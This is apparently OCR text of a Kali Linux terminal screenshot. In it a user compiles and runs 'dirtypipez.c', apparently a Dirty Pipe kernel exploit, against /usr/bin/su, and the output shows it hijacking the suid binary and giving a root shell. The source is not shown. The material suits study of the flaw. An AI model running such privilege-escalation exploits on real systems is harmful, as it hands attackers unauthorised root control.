 文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
dirtypip
ez.c
tq
┌──(kali㉿kali)-[~/桌面]
└─$ uname -a
Linux kali 5.15.0-kali2-amd64 #1 SMP Debian 5.15.5-2kali2 (2021-12-22) x86_64 GNU/Linux
┌──(kali㉿kali)-[~/桌面]
└─$ id
用户id=1000(kali) 组id=1000(kali) 组=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),
119(wireshark),122(bluetooth),128(lpadmin),138(kaboxer)
┌──(kali㉿kali)-[~/桌面]
└─$ gcc -o tq dirtypipez.c
┌──(kali㉿kali)-[~/桌面]
└─$ ./tq /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wires
hark),122(bluetooth),128(lpadmin),138(kaboxer),1000(kali)
#